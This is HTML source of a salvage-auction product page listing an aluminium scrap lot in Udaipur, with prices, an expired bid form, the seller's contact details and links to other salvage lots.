                <a rel="gallery" class="fancy-images fancy-images_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/thumbnail.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/thumbnail.jpg" alt=""/>
        <img class="etalage_source_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/100x75/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/thumbnail.jpg" alt=""/>
    </li>
    </ul>
<div class="etalage-control">
    <a href="javascript:void(0)" class="etalage-prev"><i class="glyphicon glyphicon-search""></i></a>
    <a href="javascript:void(0)" class="etalage-next"><i class="glyphicon glyphicon-search""></i></a>
</div>
<div class="product-view-zoom-area">
</div>
<script type="text/javascript">
    var zoom_enabled = false;
    var zoom_type = 0;
    jQuery(document).ready(function(){
        reloadEtalage();
      
        setTimeout(function(){reloadEtalage();}, 500);
        jQuery(window).resize(function(e){
            reloadEtalage();
            var width = jQuery(this).width();
        });
      //  jQuery('.etalage-prev').on('click', function(){ etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM_previous(); });
   //     jQuery('.etalage-next').on('click', function(){ etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM_next(); });
        jQuery("a.fancy-images_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM").fancybox({
            helpers : {
                overlay : {
                    locked : false
                }
            }
        });
        function reloadEtalage(){
            var src_img_width = 800;
            var src_img_height = "auto";
            var ratio_width = 800;
            var ratio_height = 600;
            var width, height, thumb_position, small_thumb_count;
            small_thumb_count = 3;
                        //width = (jQuery(".product-view .product-img-box").width()-15)*small_thumb_count/(small_thumb_count+1);
            width = (jQuery(".product-view .product-img-box").width()-15);
            height = width*ratio_height/ratio_width;
                        thumb_position = "bottom";
                        if(jQuery(window).width()<768){
                width = jQuery(".product-view .product-img-box").width()-8;
                height = "auto";
                thumb_position = "bottom";
            }
            
            jQuery('#etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM').etalage({
                thumb_image_width: width,
                thumb_image_height: height,
                source_image_width: src_img_width,
                source_image_height: src_img_height,
                zoom_area_width: width,
                zoom_area_height: height,
                zoom_enable: false,
                small_thumbs:small_thumb_count,
                smallthumb_hide_single: false,
                smallthumbs_position: thumb_position,
                small_thumbs_width_offset: 0,
                show_icon: false,
                autoplay: false
            });
            if(jQuery(window).width()<768){
				var first_img = jQuery("#etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM img.etalage_thumb_image").first();
				var tmp_img = jQuery('<img src="" alt=""/>');
				tmp_img.attr("src",first_img.attr("src"));
				tmp_img.unbind("load");
				tmp_img.bind("load",function(){
					jQuery("#etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM").height(Math.round(width*this.naturalHeight/this.naturalWidth+8)+"px");
				});
				jQuery('#etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM').removeClass("vertical");
				jQuery(".product-view .product-img-box li.etalage_thumb").css({left:0});
			}
                        jQuery('#etalage_ZDYzZmM0YmM3MWFlOWNiOWM2YmQ1MzlmYzIwNmMxODM').addClass("vertical");
                    }
    });
</script>
<div class="clear"></div>
<div id="result-tbl" style="margin: -10px 6px 0px 0px;"></div>    
            </div>
            <div class="product-shop col-sm-7">
            
                <div class="product-name">
                    <h1 itemprop="name">Building &amp; other - Aluminium Scrap-1517.49 Kg</h1>
                     <hr class="line">
                </div>
                

               





  <script type="text/javascript">  
  var currencyRat = 1;
  var CurrencyType = "Rs.";
</script>


<div class="dateinfoblock">
                <div class="product-info col-sm-7">
                  
<div class="feature-detail">
  <div class="row">
                    <div class=" col-md-8">
                                 <h4 class="product-head"> Specification  </h4>

                    </div>
                    <div class=" col-md-4">
                        <div class=" text-right">
                       
                        </div>
                    </div>

                </div>


<table cellspacing="0" cellpadding="0" border="0" class="responsive">
   

               <tr><td class="label">Item Id</td> <td class='value'> 945</td></tr>
                       

                    <tr><td class="label">Category </td> <td class='value'> Building & other - Aluminium Scrap-1517.49 Kg</td></tr>
            

              <tr><td class="label">Manufacture name</td> <td class='value'> Insured- M/s Iraj Evolution Design Company Pvt. Ltd</td></tr>
            

             
              <tr><td class="label">Model name </td> <td class='value'> Building & other - Aluminium Scrap-1517.49 Kg</td></tr>
    
                         <tr><td class="label">Model number </td> <td class='value'> 2022</td></tr>
          

        
                 <tr><td class="label">Production date </td> <td class='value'> 25-Sep-2023</td></tr>
             

             
              <tr><td class="label">Location </td> <td class='value'> Badgaon, Udaipur, Rajasthan</td></tr>

                      <tr><td class="label">Market Maker</td> <td class='value'> meenakshi@salvagemanagers.com</td></tr>
            


            <tr >


            <td class="label"><span class='product-fea'>Sound Invoice Value   </span></td><td class='value'><span class='product-atrrb olderprice price' style=''>Rs. 2,10,000.00</span><span style="color:#223344;font-size:13px;">  / MT</span>


</td>

</tr>



            <tr>
  <td class="label"><span class='product-fea'>Quantity  </span></td><td class='value'><span class='product-atrrb totalquantity'>1.517</span>
<span class="qtyunit" style="color:#223344;font-size:13px;">  MT</td>
</tr>

       








            <tr>
  <td class="label"><span class='product-fea'>Sound Invoice Lot Value   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 3,18,570.00</span>

</td>
</tr>
            <tr>
  <td class="label"><span class='product-fea'>Reserve Price   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 1,10,000.00</span>
<span style="color:#223344;font-size:13px;"> / MT</span>
</td>
</tr>


            

        <tr class="auctlable">
  <td class="label"><span class='product-fea'>Reserve Price Lot Value  </span></td><td class='value'><span class='product-atrrb price'>Rs. 1,66,870.00</span>
</td>
</tr>




 
</table>
 


       </div>
  

                </div>
                <div class="product-info2 col-sm-5">  
<table class="table auction-form">
 <tr>
  <td class="auctionstart" style="border:none;text-transform:uppercase;font-size:14px;"><span id="remaining">Remaining Time</span>
    </td>
    
</tr>
</table>

<table class="auction-formresponsive">
<tbody>







 </tbody>
</table>
<!-- <table class="auction-formresponsive">
<tr><td class="label"><span class="lbsw ongoingbid">Auction Start</span></td>
<td class="value">date</td>
</tr>
<tr><td class="label"><span class="lbsw currenbd">Action Close</span></td>
<td class="value">date</td>
</tr>
 </table> -->

<table class="auction-formresponsive">

<tr><td class="label"><span class="lbsw ongoingbid">Ongoing Lot Bid</span></td>
<td class="value"><span id='wk_front_dd_note_currentbidongoing' class='price'>Rs. 0.00</span>
</td>
</tr>


  <tr><td class="label"><span class="lbsw currenbd">Current Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbid" class="price">Rs. 0.00</span><span class="kkk"> / MT</span>
</td>
</tr>

<tr><td class="label"><span class="lbsw">Incremental Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbidincre" class="price"></span><span class="kkk"> / MT</span>
</td>
</tr>


<tr><td class="label"><span onclick="myFunction()" id="next" style="cursor:pointer;" class="lbsw">Next Minimum Bid</span></td>
<input type="hidden" name="nextminimum" id="nextminimum"  value="0.00">
<td class="value"><span id="wk_front_dd_note_currentbidtotal"  class="price"></span><span class="kkk"> / MT</span>
</td>
</tr>

 


<script>

function myFunction() {
   jQuery("#new_price").val(jQuery('#nextminimum').val());;
}
</script>

       
                    </table>

   


<!----    BID FORM -->

           
<!-- Bid Form -->


<div class="bidforminfo">

<div class="form-area text-center">
                    <div class="expire">Expired</div>
      </div>
     

</div>

<!-- BidForm -->

<!--- BID FORM -->
        <h1 id="maxbid" style="text-align: center;font-size: 45px;color: #d41e2b;"> </h1>
<table class="auction-formresponsive"><tbody></tbody></table>    
<table class="auction-formresponsive" style="margin-top: 10px;">
  <tbody id="total-incriment">

</tbody>
</table>
                  </div>
</div>


   
                    <div class="left-panal">
                <div class="product-info col-sm-12">

                   
                        <meta itemprop="priceCurrency" content="INR" /><meta itemprop="price" content="110000" />                    </div>





                                       
                                            <meta itemprop="productID" content="sku:6081165c23257805a5d0413a1039d6be" />                                                                            </div>



          

                                                    


        </div>
    </div>
    </div>
<!--   Tab  -->
    <div class="product-collateral">

        <div style="padding:0px" class="col-sm-8 custom-width8">

        <div class="collateral-inner">
            <div class="row">
                <div class="col-sm-12">
                        <div class="product-tabs horizontal">




 

 
    <ul>
                                                                
                <li id="tab_description_tabbed" class=" active first"><a href="javascript:void(0)">Description</a></li>
                                                                                                              
<li id="tab_lots_terms" class=""><a href="javascript:void(0)">Terms & Conditions</a></li>
<li id="tab_images" class=""><a href="javascript:void(0)">Images</a></li>
<li id="tab_documents" class=""><a href="javascript:void(0)">Documents</a></li>
<li id="tab_contacts" class=""><a href="javascript:void(0)">Contacts</a></li>



      
    </ul>
        <div class="clearer"></div>
                                                  <div class="tab-content" id="tab_description_tabbed_contents">    <h2>Details</h2>
    <div class="std">
        &nbsp;aLUMINIUM SCRAP- 1517.49 KG    </div>
</div>
                                                                                  <div class="tab-content" id="tab_lots_terms_contents"><br></div>

    <div class="tab-content" id="tab_images_contents">


<!-- image gallery -->
 <a class="image_id" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/image.jpg" alt="Building & other - Aluminium Scrap-1517.49 Kg" rel="iframeLink">
<img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/140x110/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/image.jpg" alt="Building & other - Aluminium Scrap-1517.49 Kg" /></a>

<script type="text/javascript">
jQuery(document).ready(function(){   

    jQuery("a[rel=fancybox]").fancybox({});
    jQuery("a[rel=iframeLink]").fancybox({});
    //jQuery(".image_id").trigger('click');

});
</script>
<!--end image gallery -->



    </div>

 <div class="tab-content" id="tab_documents_contents">

    <table class="table" border="1"><tr><th colspan="2" style="text-align: center; vertical-align: middle;" >Documents</th></tr></table>

</div>


    <div class="tab-content" id="tab_contacts_contents">
<table class="table" border="1">
<tr><th colspan="2">Contact Salvage Manager about this items/lot.</th></tr>
<tr><td>Phone :</td><td>Meenakshi Gupta -9625137014</td></tr>
<tr><td>Email :</td><td>meenakshi@salvagemanagers.com</td></tr>

</table>

</div>

   
        <script type="text/javascript">
    //<![CDATA[
        new Varien.Tabs('.product-tabs > ul');
    
        //]]>
    </script>
    <div class="clearer"></div>
</div>
                </div>
               
            </div>
        </div>
</div>
        <div style="padding:0px" class="col-sm-4 custom-width4 ">
<div class="form-area text-center more-seller">
<p class="form-title">More product</p>
<div class="more-product">

          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html" title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6715a3e0c64de986b2da2983d59d0188IMG-20200619-WA0218.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html"  title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  ">Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dummy-auction.html" title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db679850e61654ea3379302f421188b7IMG_20200619_154045.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dummy-auction.html"  title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT">Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html" title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf4ca2d58c87d4f2ccbd8a7c211da7aeIMG-20200706-WA0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html"  title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg">Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html" title="Dalmia Cement -2995 Bags AT COSSIMBAZAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b389311c3ae528382f946bdd7d8a83dbWhatsApp_Image_2020-06-26_at_2.25.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html"  title="Dalmia Cement -2995 Bags AT COSSIMBAZAR">Dalmia Cement -2995 Bags AT COSSIMBAZAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html" title="Ductile Iron Spun Pipes-27.79 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/5/75385a73b77d26070a08a162d373431fWhatsApp_Image_2019-10-14_at_12.10.41_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html"  title="Ductile Iron Spun Pipes-27.79 MT">Ductile Iron Spun Pipes-27.79 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html" title="Rice Bran - 350 MT AT Kurukshetra" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cf8c156f006c1d7c2cd495bb2995c4dDSCN4753.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html"  title="Rice Bran - 350 MT AT Kurukshetra">Rice Bran - 350 MT AT Kurukshetra</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html" title="Bottle Grade Pet Resin - 22.427 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e87011d27d2539e5d5fd0527c96c6b6dWhatsApp_Image_2020-08-06_at_6.32.15_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html"  title="Bottle Grade Pet Resin - 22.427 MT">Bottle Grade Pet Resin - 22.427 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html" title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/6/96f6931a76d129dbe997b294062ae3bdIMG-20200808-WA0075.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html"  title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB">De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html" title="Dalmia Cement - 5400 Bags at Kathihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/686e4e18c79695f21ac3f0b1184aa6b5IMG-20190903-WA0145.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html"  title="Dalmia Cement - 5400 Bags at Kathihar">Dalmia Cement - 5400 Bags at Kathihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html" title="Dalmia Cement -4426 Bags at Araria , Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2af77576fb7044dc2f12910994c567aIMG-20200904-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html"  title="Dalmia Cement -4426 Bags at Araria , Bihar">Dalmia Cement -4426 Bags at Araria , Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html" title="Standard Newsprint Paper  - (246.868 MT) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9a1abc777b1939c23c9afc9d6d28fcfIMG-20200924-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html"  title="Standard Newsprint Paper  - (246.868 MT) ">Standard Newsprint Paper  - (246.868 MT) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html" title="Dalmia Cement- 3860 Bags at Madhepura " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/1/41d226068d5af9137b0c6ff78ffbc004WhatsApp_Image_2020-09-16_at_11.50.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html"  title="Dalmia Cement- 3860 Bags at Madhepura ">Dalmia Cement- 3860 Bags at Madhepura </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html" title="Laminated &amp; Un-laminated jute/hessian cloth - 100497 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea4c407a6f2d755fe9da8b12f1660b9920200829_153332.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html"  title="Laminated & Un-laminated jute/hessian cloth - 100497 MTRS">Laminated & Un-laminated jute/hessian cloth - 100497 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html" title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b80f4c4e96203fa7b09af0d4f9d1ce86Rakesh_Textiles_Photos_1__page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html"  title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)">Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html" title="Rakesh Textile Lot -2 -   Fabric Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/d/6d026fc48f12da7a2b5d63205ced8547Rakesh_Textiles_Photos_1__page-0021.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html"  title="Rakesh Textile Lot -2 -   Fabric Stock ">Rakesh Textile Lot -2 -   Fabric Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html" title="Royal Basmati Rice –29,238 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/0/a09da48f9cf8365a7ea9a2ecf093e9b2WhatsApp_Image_2020-09-19_at_4.49.06_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html"  title="Royal Basmati Rice –29,238 MT">Royal Basmati Rice –29,238 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html" title="Thermax Ltd -Hydraulic Oil(contain water &amp; Dust - 1089 LTR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html"  title="Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR">Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html" title="Thermax Ltd - Paint -1210 LTR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html"  title="Thermax Ltd - Paint -1210 LTR">Thermax Ltd - Paint -1210 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-cards.html" title="Thermax Ltd - Cards - 59 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/b/cb4d0ff802aaa31c384d002fe3127bbd20191003_111542.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-cards.html"  title="Thermax Ltd - Cards - 59 Nos">Thermax Ltd - Cards - 59 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html" title="Thermax - Instruments (Oxygen Analyser)-2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/6/46d290b1be23c74eb297d9c5cc7e1e8720191003_123506.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html"  title="Thermax - Instruments (Oxygen Analyser)-2 Nos">Thermax - Instruments (Oxygen Analyser)-2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html" title="Thermax Ltd -Mineral Wool -1080 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc3adc5f47982a1c8fa5623b125a402120191012_130011_006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html"  title="Thermax Ltd -Mineral Wool -1080 MTRS">Thermax Ltd -Mineral Wool -1080 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html" title="Thermax - B &amp; H Tubes &amp; Pipes -4019 Mtrs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/0/806b8607e1c075d1c7e0d6ffd9525f00IMG_1734.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html"  title="Thermax - B & H Tubes & Pipes -4019 Mtrs">Thermax - B & H Tubes & Pipes -4019 Mtrs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html" title="Thermax Ltd,- Carbon Strip- 16760 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2447bf9eaa2063e973d9728802457867TimePhoto_20191009_163124.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html"  title="Thermax Ltd,- Carbon Strip- 16760 Kg.">Thermax Ltd,- Carbon Strip- 16760 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html" title="Thermax Ltd -Steel Strip- 7620 Kgs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/454a95d2360d0dd0d61159dd3c32eca5SAVE_20201016_174249.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html"  title="Thermax Ltd -Steel Strip- 7620 Kgs ">Thermax Ltd -Steel Strip- 7620 Kgs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html" title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fe34bb1c12f89791f8f723994e8d6308WhatsApp_Image_2020-10-15_at_14.37.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html"  title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana">Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html" title="Indus Tower Ltd - DG Set - 11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/f/8f7410331247949b05a031c9fab96db4IMG-20200304-WA0023.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html"  title="Indus Tower Ltd - DG Set - 11 Nos ">Indus Tower Ltd - DG Set - 11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html" title="Indus Tower Ltd. - Transmission Rack - 2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html"  title="Indus Tower Ltd. - Transmission Rack - 2 Nos">Indus Tower Ltd. - Transmission Rack - 2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html" title="Indus Tower Ltd - SMPS - 53 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f0c19804178b556aa54fa65c4a2cf1a4IMG-20200304-WA0024.jpg"/></a></div>
